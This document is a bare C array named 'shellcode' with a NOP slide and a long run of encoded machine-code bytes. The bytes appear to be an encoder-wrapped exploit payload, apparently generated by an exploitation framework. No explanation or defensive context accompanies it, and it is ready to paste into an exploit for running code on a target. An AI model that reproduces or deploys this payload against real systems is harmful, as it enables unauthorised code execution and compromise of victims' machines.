 unsigned char shellcode[] =
"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90" // NOP SLIDE
"\xda\xd7\xd9\x74\x24\xf4\x5a\x33\xc9\xb1\x52\xbe\x7d\xdf\x2f"
"\xcc\x31\x72\x17\x83\xea\xfc\x03\x0f\xcc\xcd\x39\x13\x1a\x93"
"\xc2\xeb\xdb\xf4\x4b\x0e\xea\x34\x2f\x5b\x5d\x85\x3b\x09\x52"
"\x6e\x69\xb9\xe1\x02\xa6\xce\x42\xa8\x90\xe1\x53\x81\xe1\x60"
"\xd0\xd8\x35\x42\xe9\x12\x48\x83\x2e\x4e\xa1\xd1\xe7\x04\x14"
"\xc5\x8c\x51\xa5\x6e\xde\x74\xad\x93\x97\x77\x9c\x02\xa3\x21"
"\x3e\xa5\x60\x5a\x77\xbd\x65\x67\xc1\x36\x5d\x13\xd0\x9e\xaf"
"\xdc\x7f\xdf\x1f\x2f\x81\x18\xa7\xd0\xf4\x50\xdb\x6d\x0f\xa7"
"\xa1\xa9\x9a\x33\x01\x39\x3c\x9f\xb3\xee\xdb\x54\xbf\x5b\xaf"
"\x32\xdc\x5a\x7c\x49\xd8\xd7\x83\x9d\x68\xa3\xa7\x39\x30\x77"
"\xc9\x18\x9c\xd6\xf6\x7a\x7f\x86\x52\xf1\x92\xd3\xee\x58\xfb"
"\x10\xc3\x62\xfb\x3e\x54\x11\xc9\xe1\xce\xbd\x61\x69\xc9\x3a"
"\x85\x40\xad\xd4\x78\x6b\xce\xfd\xbe\x3f\x9e\x95\x17\x40\x75"
"\x65\x97\x95\xda\x35\x37\x46\x9b\xe5\xf7\x36\x73\xef\xf7\x69"
"\x63\x10\xd2\x01\x0e\xeb\xb5\xed\x67\x84\x9d\x86\x75\x6a\x01"
"\x17\xf3\x8c\x57\x87\x55\x07\xc0\x3e\xfc\xd3\x71\xbe\x2a\x9e"
"\xb2\x34\xd9\x5f\x7c\xbd\x94\x73\xe9\x4d\xe3\x29\xbc\x52\xd9"
"\x45\x22\xc0\x86\x95\x2d\xf9\x10\xc2\x7a\xcf\x68\x86\x96\x76"
"\xc3\xb4\x6a\xee\x2c\x7c\xb1\xd3\xb3\x7d\x34\x6f\x90\x6d\x80"
"\x70\x9c\xd9\x5c\x27\x4a\xb7\x1a\x91\x3c\x61\xf5\x4e\x97\xe5"
"\x80\xbc\x28\x73\x8d\xe8\xde\x9b\x3c\x45\xa7\xa4\xf1\x01\x2f"
"\xdd\xef\xb1\xd0\x34\xb4\xd2\x32\x9c\xc1\x7a\xeb\x75\x68\xe7"
"\x0c\xa0\xaf\x1e\x8f\x40\x50\xe5\x8f\x21\x55\xa1\x17\xda\x27"
"\xba\xfd\xdc\x94\xbb\xd7";